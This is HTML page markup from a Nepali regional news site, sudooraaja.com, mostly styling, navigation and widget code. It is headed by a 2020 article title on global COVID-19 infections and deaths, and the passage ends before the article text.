turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/2948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/04/28/2948/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=2948' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2409; माघ &#2408;&#2406;&#2414;&#2408;, शनिबार / Sat Jan 17, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">कोरोनाबाट साढे ३० लाख बढी संक्रमित, दुई लाख ११ हजार बढीको मृत्यु</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">कोरोनाबाट साढे ३० लाख बढी संक्रमित, दुई लाख ११ हजार बढीको मृत्यु</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2412; बैशाख &#2408;&#2406;&#2413;&#2413;, मंगलबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/04/italry-768x414.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
